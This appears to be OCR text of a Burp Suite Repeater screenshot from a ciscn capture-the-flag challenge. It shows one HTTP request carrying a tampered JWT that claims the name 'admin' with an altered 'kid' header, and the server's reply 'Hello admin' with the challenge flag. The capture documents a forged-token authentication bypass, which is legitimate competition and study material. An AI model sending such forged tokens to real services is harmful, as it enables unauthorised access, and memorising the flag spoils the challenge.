 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://114.116.26.217 ?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 114.116.26.217
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://114.116.26.217/index.php
Cookie: td_cookie=18446744071013053886;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJzaGEyNTYiLCJraWQiOiIzMSJ9.eyJuYW1lIjoiYWRtaW4ifQ.Jri5vsFutJW7XDdG8g0P
BBGAaDPZcgbn6uJp5r5sWzQ
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 29 Apr 2018 09:21:42 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 493
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8">
<link href="/static/css/style.css" rel='stylesheet' type='text/css' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href='http://fonts.googleapis.com/css?family=Open+Sans:600italic,400,300,600,700' rel='stylesheet' type='text/css'>
<!--//webfonts-->
</head> <body>
<div class="container">
<p>Hello admin<br/>ciscn{2a36b5f78a1d6a107212d82ee133c421}
英
•,
半
❤
↑ 0.0 KB/s
↓ 0.0 KB/s
? < + > Type a search term 0 matches
Done 684 bytes